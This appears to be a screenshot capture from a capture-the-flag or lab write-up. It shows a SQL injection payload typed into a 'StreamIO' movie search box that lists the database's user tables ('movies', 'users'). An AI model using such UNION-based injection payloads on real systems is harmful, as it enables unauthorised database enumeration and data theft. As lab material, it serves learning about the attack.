 STREAMIO
Search for a movie:
test' UNION SELECT 1,name,3,4,5,6 FROM STREAMIO..sysobjects WHERE xtype ='U';-- -
Search
movies
3 Watch
users
3 Watch